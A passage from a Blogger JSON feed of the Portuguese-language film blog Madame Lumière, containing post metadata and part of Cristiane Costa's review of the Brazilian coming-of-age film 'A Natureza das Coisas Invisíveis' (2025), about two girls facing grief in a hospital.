\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/877001643555428573\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-noir-no-silencio-da-noite-in.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/877001643555428573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/877001643555428573"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-noir-no-silencio-da-noite-in.html","title":"MaDame Noir: No Silêncio da Noite (In a Lonely Place, 1950)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVxJOMiL_mMgbyErPkPZC_9E8YX6NmlyvtnXNzwDxj-MHPgFBm0Ky6NYA60zEtk3OGSivRydT4x4zqIqN_mXtQdaYRTP1_gwFyNVGSZMyuLFXlv_EBq6hZQIzk5v652Ciks4ChSJeuUl1qjG9-NPesMwdP4g21-NZ5tD2if1olrDFbt_vyDQhHkPPA6as\/s72-w476-h640-c\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1272825934262030974"},"published":{"$t":"2025-11-28T14:15:00.003-03:00"},"updated":{"$t":"2025-12-03T19:13:48.724-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lgbtqi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"}],"title":{"type":"text","$t":"A Natureza das Coisas Invisíveis (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-OvdwagDJtZQCB7GMz2dpFwxmp0CePXXw9UAZCXO9fYWWaUolL_57dgOL-GTBqtAnbRoWDpKrLjR3LUUTFERK7g5YeqrknGBzL7m3w2DiFFkGJL-PP7UWE9T69JDkuRwMBZCxmWY2gZcPAw8fFVFXd9sHuysRfdBd_y4vtlG5ecpvim-7nLX1vcezVY\/s11102\/ANDCI_Cartaz_64x94_alta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"11102\" data-original-width=\"7559\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-OvdwagDJtZQCB7GMz2dpFwxmp0CePXXw9UAZCXO9fYWWaUolL_57dgOL-GTBqtAnbRoWDpKrLjR3LUUTFERK7g5YeqrknGBzL7m3w2DiFFkGJL-PP7UWE9T69JDkuRwMBZCxmWY2gZcPAw8fFVFXd9sHuysRfdBd_y4vtlG5ecpvim-7nLX1vcezVY\/w436-h640\/ANDCI_Cartaz_64x94_alta.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Amadurecimento #ComingofAge #Luto #Infância #Criança #CríticaSocial #LGBTIAPN+ #Família #Educação #Vida #Morte #CinemaBrasileiro #MulheresnaDireção\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003ELançamento nos Cinemas 27 de Novembro de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EA Natureza das Cosas Invisíveis: O Luto no Olhar e a Liberdade de\u0026nbsp; Perguntar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3132336544=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_2b19035a24f3c0e4\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003ECom estreia nacional em 27 de novembro pelo projeto Sessão Vitrine Petrobras, \u003Cb\u003EA Natureza das Coisas Invisíveis \u003C\/b\u003Esurge como um coming-of-age urgente no cinema brasileiro. Ambientado nas férias de verão, o filme aproxima as crianças Glória e Sofia em um hospital, unidas pela necessidade de encarar as verdades agridoce da vida e da morte que os adultos tentam suavizar. A obra de \u003Cb\u003ERafaela Camelo\u003C\/b\u003E nasce da curiosidade infantil diante da finitude e da ausência de liberdade para formular perguntas difíceis. É um filme que ilumina a capacidade única das crianças de reinventar sentido, obrigadas a inventar novos imaginários para decifrar o luto e seguir adiante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-WFyBQfZkaUXi4QIknqVjP_2mxjPJN4RD2VNAa5UMc4cTGJczRygL6q2HBO81iZ7KnNfwhqTzN7ChLe5HDNErUxlByZzD9-9pjTQm-7LzX1fL_YGPA6mLTv1HsyWYeGfghBsG4VoVT4Ixy-lqL0VDebdHYOzs6Dr1c3wSoEVwKJUmQ1w06roNEbXVpQE\/s4367\/Rafaela%20Camelo_Directora%20-%20Cre%CC%81dito%20da%20foto%20Emanuel%20Lavor%20-%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4367\" data-original-width=\"3303\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-WFyBQfZkaUXi4QIknqVjP_2mxjPJN4RD2VNAa5UMc4cTGJczRygL6q2HBO81iZ7KnNfwhqTzN7ChLe5HDNErUxlByZzD9-9pjTQm-7LzX1fL_YGPA6mLTv1HsyWYeGfghBsG4VoVT4Ixy-lqL0VDebdHYOzs6Dr1c3wSoEVwKJUmQ1w06roNEbXVpQE\/w484-h640\/Rafaela%20Camelo_Directora%20-%20Cre%CC%81dito%20da%20foto%20Emanuel%20Lavor%20-%202.jpeg\" width=\"484\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: xx-small;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EDiretora Rafaela Camilo. Divulgação. Crédito: Foto de Emanuel Lavor\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EO filme se inicia com uma amizade que floresce em um hospital, espaço que funciona como fronteira entre saúde, doença e morte. Glória (\u003Cb\u003ELaura Brandão\u003C\/b\u003E), transplantada e acompanhando a mãe (\u003Cb\u003ELarissa Mauro\u003C\/b\u003E) que trabalha no hospital, e Sofia (\u003Cb\u003ESerena\u003C\/b\u003E), cuja bisavó (\u003Cb\u003EAline Marta Maia\u003C\/b\u003E) está internada e acompanhada pela mãe (\u003Cb\u003ECamila Márdila\u003C\/b\u003E), são obrigadas a enfrentar essa fronteira existencial. O ambiente hospitalar as coloca diante das “coisas invisíveis” e de perguntas que os adultos nem sempre sabem ou desejam responder. Como crianças inteligentes e autênticas, elas acionam seu motor de resistência e fazem o que a infância realiza com maestria: ser curiosa, criativa e indagadora. Nesse percurso, a dor do luto se revela como a primeira grande verdade que a singularidade da infância precisa decifrar.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 